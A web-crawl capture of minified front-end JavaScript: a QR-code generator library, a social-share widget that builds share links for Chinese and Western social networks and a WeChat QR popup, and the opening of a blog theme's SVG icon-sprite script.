Zcg=0;ehc.isDark(SbQ,gRd)&&Zcg++,ehc.isDark(SbQ+1,gRd)&&Zcg++,ehc.isDark(SbQ,gRd+1)&&Zcg++,ehc.isDark(SbQ+1,gRd+1)&&Zcg++,0!=Zcg&&4!=Zcg||(baf+=3)}for(SbQ=0;SbQ<FbD;SbQ++)for(gRd=0;gRd<FbD-6;gRd++)ehc.isDark(SbQ,gRd)&&!ehc.isDark(SbQ,gRd+1)&&ehc.isDark(SbQ,gRd+2)&&ehc.isDark(SbQ,gRd+3)&&ehc.isDark(SbQ,gRd+4)&&!ehc.isDark(SbQ,gRd+5)&&ehc.isDark(SbQ,gRd+6)&&(baf+=40);for(gRd=0;gRd<FbD;gRd++)for(SbQ=0;SbQ<FbD-6;SbQ++)ehc.isDark(SbQ,gRd)&&!ehc.isDark(SbQ+1,gRd)&&ehc.isDark(SbQ+2,gRd)&&ehc.isDark(SbQ+3,gRd)&&ehc.isDark(SbQ+4,gRd)&&!ehc.isDark(SbQ+5,gRd)&&ehc.isDark(SbQ+6,gRd)&&(baf+=40);var dSc=0;for(gRd=0;gRd<FbD;gRd++)for(SbQ=0;SbQ<FbD;SbQ++)ehc.isDark(SbQ,gRd)&&dSc++;return baf+=10*(Math.abs(100*dSc/FbD/FbD-50)/5)}},LaH={glog:function(ehc){if(ehc<1)throw new Error("glog("+ehc+")");return LaH.LOG_TABLE[ehc]},gexp:function(ehc){for(;ehc<0;)ehc+=255;for(;256<=ehc;)ehc-=255;return LaH.EXP_TABLE[ehc]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},bGg=0;bGg<8;bGg++)LaH.EXP_TABLE[bGg]=1<<bGg;for(bGg=8;bGg<256;bGg++)LaH.EXP_TABLE[bGg]=LaH.EXP_TABLE[bGg-4]^LaH.EXP_TABLE[bGg-5]^LaH.EXP_TABLE[bGg-6]^LaH.EXP_TABLE[bGg-8];for(bGg=0;bGg<255;bGg++)LaH.LOG_TABLE[LaH.EXP_TABLE[bGg]]=bGg;function KaM(ehc,FbD){if(null==ehc.length)throw new Error(ehc.length+"/"+FbD);for(var baf=0;baf<ehc.length&&0==ehc[baf];)baf++;this.num=new Array(ehc.length-baf+FbD);for(var SbQ=0;SbQ<ehc.length-baf;SbQ++)this.num[SbQ]=ehc[SbQ+baf]}function aUb(ehc,FbD){this.totalCount=ehc,this.dataCount=FbD}function KeH(){this.buffer=[],this.length=0}KaM.prototype={get:function(ehc){return this.num[ehc]},getLength:function(){return this.num.length},multiply:function(ehc){for(var FbD=new Array(this.getLength()+ehc.getLength()-1),baf=0;baf<this.getLength();baf++)for(var SbQ=0;SbQ<ehc.getLength();SbQ++)FbD[baf+SbQ]^=LaH.gexp(LaH.glog(this.get(baf))+LaH.glog(ehc.get(SbQ)));return new KaM(FbD,0)},mod:function(ehc){if(this.getLength()-ehc.getLength()<0)return this;for(var FbD=LaH.glog(this.get(0))-LaH.glog(ehc.get(0)),baf=new Array(this.getLength()),SbQ=0;SbQ<this.getLength();SbQ++)baf[SbQ]=this.get(SbQ);for(SbQ=0;SbQ<ehc.getLength();SbQ++)baf[SbQ]^=LaH.gexp(LaH.glog(ehc.get(SbQ))+FbD);return new KaM(baf,0).mod(ehc)}},aUb.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12,7,37,13],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],aUb.getRSBlocks=function(ehc,FbD){var baf=aUb.getRsBlockTable(ehc,FbD);if(null==baf)throw new Error("bad rs block @ typeNumber:"+ehc+"/errorCorrectLevel:"+FbD);for(var SbQ=baf.length/3,gRd=[],ZdP=0;ZdP<SbQ;ZdP++)for(var gHc=baf[3*ZdP+0],Ich=baf[3*ZdP+1],ejf=baf[3*ZdP+2],Zcg=0;Zcg<gHc;Zcg++)gRd.push(new aUb(Ich,ejf));return gRd},aUb.getRsBlockTable=function(ehc,FbD){switch(FbD){case SbQ.L:return aUb.RS_BLOCK_TABLE[4*(ehc-1)+0];case SbQ.M:return aUb.RS_BLOCK_TABLE[4*(ehc-1)+1];case SbQ.Q:return aUb.RS_BLOCK_TABLE[4*(ehc-1)+2];case SbQ.H:return aUb.RS_BLOCK_TABLE[4*(ehc-1)+3];default:return}},KeH.prototype={get:function(ehc){var FbD=Math.floor(ehc/8);return 1==(this.buffer[FbD]>>>7-ehc%8&1)},put:function(ehc,FbD){for(var baf=0;baf<FbD;baf++)this.putBit(1==(ehc>>>FbD-baf-1&1))},getLengthInBits:function(){return this.length},putBit:function(ehc){var FbD=Math.floor(this.length/8);this.buffer.length<=FbD&&this.buffer.push(0),ehc&&(this.buffer[FbD]|=128>>>this.length%8),this.length++}};var ehcehc=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];function FbDehc(){var ehc=!1,FbD=navigator.userAgent;if(/android/i.test(FbD)){ehc=!0;var baf=FbD.toString().match(/android ([0-9]\.[0-9])/i);baf&&baf[1]&&(ehc=parseFloat(baf[1]))}return ehc}var bafehc=(SbQehc.prototype.draw=function(ehc){var FbD=this._htOption,baf=this._el,SbQ=ehc.getModuleCount();function gRd(ehc,FbD){var baf=document.createElementNS("http://www.w3.org/2000/svg",ehc);for(var SbQ in FbD)FbD.hasOwnProperty(SbQ)&&baf.setAttribute(SbQ,FbD[SbQ]);return baf}Math.floor(FbD.width/SbQ),Math.floor(FbD.height/SbQ),this.clear();var ZdP=gRd("svg",{viewBox:"0 0 "+String(SbQ)+" "+String(SbQ),width:"100%",height:"100%",fill:FbD.colorLight});ZdP.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),baf.appendChild(ZdP),ZdP.appendChild(gRd("rect",{fill:FbD.colorLight,width:"100%",height:"100%"})),ZdP.appendChild(gRd("rect",{fill:FbD.colorDark,width:"1",height:"1",id:"template"}));for(var gHc=0;gHc<SbQ;gHc++)for(var Ich=0;Ich<SbQ;Ich++)if(ehc.isDark(gHc,Ich)){var ejf=gRd("use",{x:String(Ich),y:String(gHc)});ejf.setAttributeNS("http://www.w3.org/1999/xlink","href","#template"),ZdP.appendChild(ejf)}},SbQehc.prototype.clear=function(){for(;this._el.hasChildNodes();)this._el.removeChild(this._el.lastChild)},SbQehc);function SbQehc(ehc,FbD){this._el=ehc,this._htOption=FbD}var gRdehc="svg"===document.documentElement.tagName.toLowerCase()?bafehc:"undefined"==typeof CanvasRenderingContext2D?(ZdPehc.prototype.draw=function(ehc){for(var FbD=this._htOption,baf=this._el,SbQ=ehc.getModuleCount(),gRd=Math.floor(FbD.width/SbQ),ZdP=Math.floor(FbD.height/SbQ),gHc=['<table style="border:0;border-collapse:collapse;">'],Ich=0;Ich<SbQ;Ich++){gHc.push("<tr>");for(var ejf=0;ejf<SbQ;ejf++)gHc.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:'+gRd+"px;height:"+ZdP+"px;background-color:"+(ehc.isDark(Ich,ejf)?FbD.colorDark:FbD.colorLight)+';"></td>');gHc.push("</tr>")}gHc.push("</table>"),baf.innerHTML=gHc.join("");var Zcg=baf.childNodes[0],dSc=(FbD.width-Zcg.offsetWidth)/2,Udi=(FbD.height-Zcg.offsetHeight)/2;0<dSc&&0<Udi&&(Zcg.style.margin=Udi+"px "+dSc+"px")},ZdPehc.prototype.clear=function(){this._el.innerHTML=""},ZdPehc):function(){function ehc(){this._elImage.src=this._elCanvas.toDataURL("image/png"),this._elImage.style.display="block",this._elCanvas.style.display="none"}if(this._android&&this._android<=2.1){var FbD=1/window.devicePixelRatio,baf=CanvasRenderingContext2D.prototype.drawImage;CanvasRenderingContext2D.prototype.drawImage=function(ehc,SbQ,gRd,ZdP,gHc,Ich,ejf,Zcg,dSc){if("nodeName"in ehc&&/img/i.test(ehc.nodeName))for(var Udi=arguments.length-1;1<=Udi;Udi--)arguments[Udi]=arguments[Udi]*FbD;else void 0===Zcg&&(SbQ*=FbD,gRd*=FbD,ZdP*=FbD,gHc*=FbD);baf.apply(this,arguments)}}function SbQ(ehc,FbD){this._bIsPainted=!1,this._android=FbDehc(),this._htOption=FbD,this._elCanvas=document.createElement("canvas"),this._elCanvas.width=FbD.width,this._elCanvas.height=FbD.height,ehc.appendChild(this._elCanvas),this._el=ehc,this._oContext=this._elCanvas.getContext("2d"),this._bIsPainted=!1,this._elImage=document.createElement("img"),this._elImage.alt="Scan me!",this._elImage.style.display="none",this._el.appendChild(this._elImage),this._bSupportDataURI=null}return SbQ.prototype.draw=function(ehc){var FbD=this._elImage,baf=this._oContext,SbQ=this._htOption,gRd=ehc.getModuleCount(),ZdP=SbQ.width/gRd,gHc=SbQ.height/gRd,Ich=Math.round(ZdP),ejf=Math.round(gHc);FbD.style.display="none",this.clear();for(var Zcg=0;Zcg<gRd;Zcg++)for(var dSc=0;dSc<gRd;dSc++){var Udi=ehc.isDark(Zcg,dSc),bYb=dSc*ZdP,LaH=Zcg*gHc;baf.strokeStyle=Udi?SbQ.colorDark:SbQ.colorLight,baf.lineWidth=1,baf.fillStyle=Udi?SbQ.colorDark:SbQ.colorLight,baf.fillRect(bYb,LaH,ZdP,gHc),baf.strokeRect(Math.floor(bYb)+.5,Math.floor(LaH)+.5,Ich,ejf),baf.strokeRect(Math.ceil(bYb)-.5,Math.ceil(LaH)-.5,Ich,ejf)}this._bIsPainted=!0},SbQ.prototype.makeImage=function(){this._bIsPainted&&function(ehc,FbD){var baf=this;if(baf._fFail=FbD,baf._fSuccess=ehc,null===baf._bSupportDataURI){function SbQ(){baf._bSupportDataURI=!1,baf._fFail&&baf._fFail.call(baf)}var gRd=document.createElement("img");return gRd.onabort=SbQ,gRd.onerror=SbQ,gRd.onload=function(){baf._bSupportDataURI=!0,baf._fSuccess&&baf._fSuccess.call(baf)},void(gRd.src="[data-uri]")}!0===baf._bSupportDataURI&&baf._fSuccess?baf._fSuccess.call(baf):!1===baf._bSupportDataURI&&baf._fFail&&baf._fFail.call(baf)}.call(this,ehc)},SbQ.prototype.isPainted=function(){return this._bIsPainted},SbQ.prototype.clear=function(){this._oContext.clearRect(0,0,this._elCanvas.width,this._elCanvas.height),this._bIsPainted=!1},SbQ.prototype.round=function(ehc){return ehc?Math.floor(1e3*ehc)/1e3:ehc},SbQ}();function ZdPehc(ehc,FbD){this._el=ehc,this._htOption=FbD}function gHcehc(ehc,FbD){for(var baf=1,gRd=function(ehc){var FbD=encodeURI(ehc).toString().replace(/\%[0-9a-fA-F]{2}/g,"a");return FbD.length+(FbD.length!=ehc?3:0)}(ehc),ZdP=0,gHc=ehcehc.length;ZdP<=gHc;ZdP++){var Ich=0;switch(FbD){case SbQ.L:Ich=ehcehc[ZdP][0];break;case SbQ.M:Ich=ehcehc[ZdP][1];break;case SbQ.Q:Ich=ehcehc[ZdP][2];break;case SbQ.H:Ich=ehcehc[ZdP][3]}if(gRd<=Ich)break;baf++}if(ehcehc.length<baf)throw new Error("Too long data");return baf}(QRCode=function(ehc,FbD){if(this._htOption={width:256,height:256,typeNumber:4,colorDark:"#000000",colorLight:"#ffffff",correctLevel:SbQ.H},"string"==typeof FbD&&(FbD={text:FbD}),FbD)for(var baf in FbD)this._htOption[baf]=FbD[baf];"string"==typeof ehc&&(ehc=document.getElementById(ehc)),this._htOption.useSVG&&(gRdehc=bafehc),this._android=FbDehc(),this._el=ehc,this._oQRCode=null,this._oDrawing=new gRdehc(this._el,this._htOption),this._htOption.text&&this.makeCode(this._htOption.text)}).prototype.makeCode=function(ehc){this._oQRCode=new FbD(gHcehc(ehc,this._htOption.correctLevel),this._htOption.correctLevel),this._oQRCode.addData(ehc),this._oQRCode.make(),this._el.title=ehc,this._oDrawing.draw(this._oQRCode),this.makeImage()},QRCode.prototype.makeImage=function(){"function"==typeof this._oDrawing.makeImage&&(!this._android||3<=this._android)&&this._oDrawing.makeImage()},QRCode.prototype.clear=function(){this._oDrawing.clear()},QRCode.CorrectLevel=SbQ}(),"undefined"!=typeof module&&(module.exports=QRCode),function(ehc,FbD,baf){var SbQ,gRd,ZdP,gHc=Array.prototype.indexOf,Ich=Object.assign,ejf=/MicroMessenger/i.test(navigator.userAgent),Zcg=FbD.documentElement.clientWidth<=768,dSc=(FbD.images[0]||0).src||"",Udi=KeH("site")||KeH("Site")||FbD.title,bYb=KeH("title")||KeH("Title")||FbD.title,LaH=KeH("description")||KeH("Description")||"",bGg={url:location.href,origin:location.origin,source:Udi,title:bYb,description:LaH,image:dSc,imageSelector:baf,weiboKey:"",wechatQrcodeTitle:"微信扫一扫：分享",wechatQrcodeHelper:"<p>微信里点“发现”，扫一下</p><p>二维码便可将本文分享至朋友圈。</p>",wechatQrcodeSize:100,sites:["weibo","qq","wechat","douban","qzone","linkedin","facebook","twitter","google"],mobileSites:[],disabled:[],initialized:!1},KaM={qzone:"http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={{URL}}&title={{TITLE}}&desc={{DESCRIPTION}}&summary={{SUMMARY}}&site={{SOURCE}}&pics={{IMAGE}}",qq:'http://connect.qq.com/widget/shareqq/index.html?url={{URL}}&title={{TITLE}}&source={{SOURCE}}&desc={{DESCRIPTION}}&pics={{IMAGE}}&summary="{{SUMMARY}}"',weibo:"https://service.weibo.com/share/share.php?url={{URL}}&title={{TITLE}}&pic={{IMAGE}}&appkey={{WEIBOKEY}}",wechat:"javascript:",douban:"http://shuo.douban.com/!service/share?href={{URL}}&name={{TITLE}}&text={{DESCRIPTION}}&image={{IMAGE}}&starid=0&aid=0&style=11",linkedin:"http://www.linkedin.com/shareArticle?mini=true&ro=true&title={{TITLE}}&url={{URL}}&summary={{SUMMARY}}&source={{SOURCE}}&armin=armin",facebook:"https://www.facebook.com/sharer/sharer.php?u={{URL}}",twitter:"https://twitter.com/intent/tweet?text={{TITLE}}&url={{URL}}&via={{ORIGIN}}",google:"https://plus.google.com/share?url={{URL}}"};function aUb(baf){return(FbD.querySelectorAll||ehc.jQuery||ehc.Zepto||function(ehc){var baf=[];return bafehc(ehc.split(/\s*,\s*/),function(SbQ){var gRd=SbQ.match(/([#.])(\w+)/);if(null===gRd)throw Error("Supports only simple single #ID or .CLASS selector.");if(gRd[1]){var ZdP=FbD.getElementById(gRd[2]);ZdP&&baf.push(ZdP)}baf=baf.concat(ehcehc(ehc))}),baf}).call(FbD,baf)}function KeH(ehc){return(FbD.getElementsByName(ehc)[0]||0).content}function ehcehc(ehc,FbD,baf){if(ehc.getElementsByClassName)return ehc.getElementsByClassName(FbD);var SbQ=[],gRd=ehc.getElementsByTagName(baf||"*");return FbD=" "+FbD+" ",bafehc(gRd,function(ehc){0<=(" "+(ehc.className||"")+" ").indexOf(FbD)&&SbQ.push(ehc)}),SbQ}function FbDehc(ehc){var baf=FbD.createElement("div");return baf.innerHTML=ehc,baf.childNodes}function bafehc(ehc,FbD){var SbQ=ehc.length;if(SbQ===baf){for(var gRd in ehc)if(ehc.hasOwnProperty(gRd)&&!1===FbD.call(ehc[gRd],ehc[gRd],gRd))break}else for(var ZdP=0;ZdP<SbQ&&!1!==FbD.call(ehc[ZdP],ehc[ZdP],ZdP);ZdP++);}ehc.socialShare=function(ehc,FbD){(ehc="string"==typeof ehc?aUb(ehc):ehc).length===baf&&(ehc=[ehc]),bafehc(ehc,function(ehc){ehc.initialized||function(ehc,FbD){var SbQ=function(){var ehc=arguments;if(Ich)return Ich.apply(null,ehc);var FbD={};return bafehc(ehc,function(ehc){bafehc(ehc,function(ehc,baf){FbD[baf]=ehc})}),ehc[0]=FbD}({},bGg,FbD||{},function(ehc){if(ehc.dataset)return JSON.parse(JSON.stringify(ehc.dataset));var FbD={};if(ehc.hasAttributes())return bafehc(ehc.attributes,function(ehc){var baf=ehc.name;if(0!==baf.indexOf("data-"))return!0;baf=baf.replace(/^data-/i,"").replace(/-(\w)/g,function(ehc,FbD){return FbD.toUpperCase()}),FbD[baf]=ehc.value}),FbD;return{}}(ehc));SbQ.imageSelector&&(SbQ.image=aUb(SbQ.imageSelector).map(function(ehc){return ehc.src}).join("||"));(function(ehc,FbD){if(FbD&&"string"==typeof FbD){var baf=(ehc.className+" "+FbD).split(/\s+/),SbQ=" ";bafehc(baf,function(ehc){SbQ.indexOf(" "+ehc+" ")<0&&(SbQ+=ehc+" ")}),ehc.className=SbQ.slice(1,-1)}})(ehc,"share-component social-share"),function(ehc,FbD){var SbQ=function(ehc){ehc.mobileSites.length||(ehc.mobileSites=ehc.sites);var FbD=(Zcg?ehc.mobileSites:ehc.sites).slice(0),baf=ehc.disabled;"string"==typeof FbD&&(FbD=FbD.split(/\s*,\s*/));"string"==typeof baf&&(baf=baf.split(/\s*,\s*/));ejf&&baf.push("wechat");return baf.length&&bafehc(baf,function(ehc){FbD.splice(function(ehc,FbD,baf){var SbQ;if(FbD){if(gHc)return gHc.call(FbD,ehc,baf);for(SbQ=FbD.length,baf=baf?baf<0?Math.max(0,SbQ+baf):baf:0;baf<SbQ;baf++)if(baf in FbD&&FbD[baf]===ehc)return baf}return-1}(ehc,FbD),1)}),FbD}(FbD),gRd="prepend"==FbD.mode;bafehc(gRd?SbQ.reverse():SbQ,function(SbQ){var ZdP=function(ehc,FbD){FbD.summary||(FbD.summary=FbD.description);return KaM[ehc].replace(/\{\{(\w)(\w*)\}\}/g,function(SbQ,gRd,ZdP){var gHc=ehc+gRd+ZdP.toLowerCase();return ZdP=(gRd+ZdP).toLowerCase(),encodeURIComponent((FbD[gHc]===baf?FbD[ZdP]:FbD[gHc])||"")})}(SbQ,FbD),gHc=FbD.initialized?ehcehc(ehc,"icon-"+SbQ):FbDehc('<a class="social-share-icon icon-'+SbQ+'"></a>');if(!gHc.length)return!0;gHc[0].href=ZdP,"wechat"===SbQ?gHc[0].tabindex=-1:gHc[0].target="_blank",FbD.initialized||(gRd?ehc.insertBefore(gHc[0],ehc.firstChild):ehc.appendChild(gHc[0]))})}(ehc,SbQ),function(ehc,FbD){var baf=ehcehc(ehc,"icon-wechat","a");if(0===baf.length)return;var SbQ=FbDehc('<div class="wechat-qrcode"><h4>'+FbD.wechatQrcodeTitle+'</h4><div class="qrcode"></div><div class="help">'+FbD.wechatQrcodeHelper+"</div></div>"),gRd=ehcehc(SbQ[0],"qrcode","div");new QRCode(gRd[0],{text:FbD.url,width:FbD.wechatQrcodeSize,height:FbD.wechatQrcodeSize}),baf[0].appendChild(SbQ[0])}(ehc,SbQ),ehc.initialized=!0}(ehc,FbD)})},SbQ=function(){socialShare(".social-share, .share-component")},ZdP=FbD[gRd="addEventListener"]?"":"on",~FbD.readyState.indexOf("m")?SbQ():"load DOMContentLoaded readystatechange".replace(/\w+/g,function(baf,gHc){(gHc?FbD:ehc)[ZdP?"attachEvent":gRd](ZdP+baf,function(){SbQ&&(gHc<6||~FbD.readyState.indexOf("m"))&&(SbQ(),SbQ=0)},!1)})}(window,document);

--- FILE ---
content_type: application/x-javascript
request_url: http://www.watcare.com/zb_users/theme/erics_simple/res/def/script/erics-icons.js?v=1.4.1
body_size: 3118
content:
(function() {

  const html = `
  <style>
  .ionicon {
    fill: currentColor;
    stroke: currentColor;
    visibility: inherit;
    font-size: inherit;
  }

  .ionicon-fill-none {
    fill: none
  }

  .ionicon-stroke-width {
    stroke-width: inherit
  }
  </style>
  <svg>

  <symbol id="chevron-down-outline" class=ionicon viewBox="0 0 512 512">
    <path stroke-linecap=round stroke-linejoin=round stroke-width=48 d="M112 184l144 144 144-144"
      class="ionicon-fill-none"></path>
  </symbol>
  <symbol id="search-outline" class=ionicon viewBox="0 0 512 512">
    <path d="M221.09 64a157.09 157.09 0 10157.09 157.09A157.1 157.1 0 00221.09 64z" stroke-miterlimit=10
      class="ionicon-fill-none ionicon-stroke-width"></path>
    <path stroke-linecap=round stroke-miterlimit=10 d="M338.29 338.29L448 448"
      class="ionicon-fill-none ionicon-stroke-width"></path>
  </symbol>
  <symbol id="close-outline" class=ionicon viewBox="0 0 512 512">
  <path stroke-linecap=round stroke-linejoin=round d="M368 368L144 144M368 144L144 368"
    class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
<symbol id="folder-open-outline" class=ionicon viewBox="0 0 512 512">
<path
  d="M64 192v-72a40 40 0 0140-40h75.89a40 40 0 0122.19 6.72l27.84 18.56a40 40 0 0022.19 6.72H408a40 40 0 0140 40v40"
  stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
<path
  d="M479.9 226.55L463.68 392a40 40 0 01-39.93 40H88.25a40 40 0 01-39.93-40L32.1 226.55A32 32 0 0164 192h384.1a32 32 0 0131.8 34.55z"
  stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
<symbol id=eye class=ionicon viewBox="0 0 512 512"><circle cx=256 cy=256 r=64></circle><path d="M490.84 238.6c-26.46-40.92-60.79-75.68-99.27-100.53C349 110.55 302 96 255.66 96c-42.52 0-84.33 12.15-124.27 36.11-40.73 24.43-77.63 60.12-109.68 106.07a31.92 31.92 0 00-.64 35.54c26.41 41.33 60.4 76.14 98.28 100.65C162 402 207.9 416 255.66 416c46.71 0 93.81-14.43 136.2-41.72 38.46-24.77 72.72-59.66 99.08-100.92a32.2 32.2 0 00-.1-34.76zM256 352a96 96 0 1196-96 96.11 96.11 0 01-96 96z"></path></symbol>

<symbol id="eye-outline" class=ionicon viewBox="0 0 512 512"><path d="M255.66 112c-77.94 0-157.89 45.11-220.83 135.33a16 16 0 00-.27 17.77C82.92 340.8 161.8 400 255.66 400c92.84 0 173.34-59.38 221.79-135.25a16.14 16.14 0 000-17.47C428.89 172.28 347.8 112 255.66 112z"
stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path><circle cx=256 cy=256
r=80 stroke-miterlimit=10 class="ionicon-fill-none ionicon-stroke-width"></circle></symbol>

<symbol id=chatbox class=ionicon viewBox="0 0 512 512"><path d="M144 464a16 16 0 01-16-16v-64h-24a72.08 72.08 0 01-72-72V120a72.08 72.08 0 0172-72h304a72.08 72.08 0 0172 72v192a72.08 72.08 0 01-72 72H245.74l-91.49 76.29A16.05 16.05 0 01144 464z"></path></symbol>

<symbol id=like class=ionicon viewBox="0 0 1024 1024">
<svg t="1695350870836" class="icon"  version="1.1" p-id="1489" ><path d="M669.781333 130.752c71.637333-11.093333 138.901333 11.477333 193.344 64.533333 55.317333 53.930667 81.834667 124.992 74.282667 199.530667-7.466667 73.642667-46.549333 146.368-112.32 210.474667-18.346667 17.898667-67.669333 66.218667-138.453333 135.637333-31.829333 31.232-65.706667 64.448-99.84 97.984L553.6 871.466667l-13.184 12.949333a40.554667 40.554667 0 0 1-56.832 0l-114.602667-112.64-24.213333-23.722667a677626.346667 677626.346667 0 0 0-145.856-142.762666C133.141333 541.184 94.08 468.48 86.613333 394.816c-7.552-74.538667 18.944-145.6 74.282667-199.530667 54.442667-53.056 121.706667-75.605333 193.344-64.533333 53.162667 8.213333 107.093333 34.688 157.781333 76.949333 50.709333-42.24 104.618667-68.736 157.781334-76.949333z"  p-id="1490"></path></svg>
</symbol>

<symbol id=dianzan class=ionicon viewBox="0 0 1024 1024">
<svg ><path d="M64 483.04V872c0 37.216 30.144 67.36 67.36 67.36H192V416.32l-60.64-0.64A67.36 67.36 0 0 0 64 483.04zM857.28 344.992l-267.808 1.696c12.576-44.256 18.944-83.584 18.944-118.208 0-78.56-68.832-155.488-137.568-145.504-60.608 8.8-67.264 61.184-67.264 126.816v59.264c0 76.064-63.84 140.864-137.856 148L256 416.96v522.4h527.552a102.72 102.72 0 0 0 100.928-83.584l73.728-388.96a102.72 102.72 0 0 0-100.928-121.824z" p-id="2068"></path></svg>
</symbol>

<symbol id="chevron-up-outline" class=ionicon viewBox="0 0 512 512"><path stroke-linecap=round
stroke-linejoin=round d="M112 328l144-144 144 144" class="ionicon-fill-none"></path></symbol>

<symbol id="sunny-outline" class=ionicon viewBox="0 0 512 512"><path stroke-linecap=round
stroke-miterlimit=10 d="M256 48v48M256 416v48M403.08 108.92l-33.94 33.94M142.86 369.14l-33.94 33.94M464 256h-48M96 256H48M403.08 403.08l-33.94-33.94M142.86 142.86l-33.94-33.94"
class="ionicon-fill-none ionicon-stroke-width"></path><circle cx=256 cy=256 r=80 stroke-linecap=round
stroke-miterlimit=10 class="ionicon-fill-none ionicon-stroke-width"></circle></symbol>

<symbol id="arrow-up-outline" class=ionicon viewBox="0 0 512 512">
<path stroke-linecap=round stroke-linejoin=round stroke-width=48 d="M112 244l144-144 144 144M256 120v292"
  class="ionicon-fill-none"></path>
</symbol>
<symbol id="time-outline" class=ionicon viewBox="0 0 512 512">
<path d="M256 64C150 64 64 150 64 256s86 192 192 192 192-86 192-192S362 64 256 64z" stroke-miterlimit=10
  class="ionicon-fill-none ionicon-stroke-width"></path>
<path stroke-linecap=round stroke-linejoin=round d="M256 128v144h96"
  class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
<symbol id="location-sharp" class=ionicon viewBox="0 0 512 512">
<path
  d="M256 32C167.67 32 96 96.51 96 176c0 128 160 304 160 304s160-176 160-304c0-79.49-71.67-144-160-144zm0 224a64 64 0 1164-64 64.07 64.07 0 01-64 64z">
</path>
</symbol>
<symbol id="chevron-back-outline" class=ionicon viewBox="0 0 512 512">
<path stroke-linecap=round stroke-linejoin=round stroke-width=48 d="M328 112L184 256l144 144"
  class="ionicon-fill-none"></path>
</symbol>
